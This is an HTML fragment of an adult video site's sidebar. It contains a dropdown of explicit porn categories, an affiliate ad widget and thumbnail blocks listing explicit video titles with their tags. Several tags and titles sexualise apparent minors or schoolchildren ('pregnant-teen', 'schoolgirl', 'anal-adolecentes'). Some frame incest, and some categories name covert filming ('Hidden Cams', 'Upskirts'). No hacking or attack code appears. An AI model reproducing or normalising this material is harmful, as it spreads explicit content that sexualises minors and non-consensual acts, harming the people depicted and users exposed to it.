	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="2" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="6" data-post-id="134207" class="loop-video thumb-block post-134207 post type-post status-publish format-video has-post-thumbnail hentry category-vintage post_format-post-format-video">
	<a href="https://xvmovies.com/vintage/sesso-duro-con-donne-di-terza-eta-episode-1/" title="Sesso Duro Con Donne di Terza Eta&#8217; &#8211; Episode 1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/sesso-duro-con-donne-di-terza-eta-episode-1.jpg" alt="Sesso Duro Con Donne di Terza Eta&#8217; &#8211; Episode 1"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Sesso Duro Con Donne di Terza Eta&#8217; &#8211; Episode 1</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="74575" class="loop-video thumb-block post-74575 post type-post status-publish format-video has-post-thumbnail hentry category-castings tag-amateur tag-anal tag-audition tag-backroom tag-backroomcastingcouch-com tag-blowjob tag-brunette tag-casting-couch tag-creampie tag-cum tag-hclip tag-homemade tag-office tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/castings/ass-fucked-creampied-no-job/" title="Ass Fucked &amp; Creampied. No Job.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)1.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)2.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)3.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)4.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)5.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)6.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)7.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)8.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)9.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)10.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)11.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)12.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)13.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)14.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)15.jpg,https://di.phncdn.com/videos/201103/31/3059140/original/(m=eafTGgaaaa)(mh=x78eM7ljCZUkrHSh)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/ass-fucked-creampied-no-job.jpg" alt="Ass Fucked &amp; Creampied. No Job."></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:04</span>		</div>
